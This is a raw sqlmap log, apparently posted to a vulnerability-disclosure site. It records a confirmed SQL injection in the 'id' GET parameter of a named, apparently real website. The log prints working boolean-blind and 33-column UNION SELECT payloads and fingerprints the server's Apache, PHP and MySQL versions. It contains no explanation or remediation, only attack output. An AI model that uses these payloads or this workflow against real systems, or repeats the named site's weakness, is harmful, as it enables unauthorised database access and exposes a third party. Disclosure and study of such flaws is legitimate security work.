 [*] starting at 07:34:17
[07:34:17] [INFO] resuming back-end DBMS 'mysql'
[07:34:17] [INFO] testing connection to the target URL
[07:34:18] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=20' AND 8353=8353 AND 'HuuY'='HuuY
    Type: UNION query
    Title: MySQL UNION query (NULL) - 33 columns
    Payload: id=-3793' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,CONCAT(0x717a6b6271,0x4b43534843737457546d,0x716b7a6a71),NULL,NULL,NULL#
---
[07:34:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.6, PHP 5.6.7
back-end DBMS: MySQL 5
[07:34:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/unionpa
y.21golf.com'
www.wooyun.org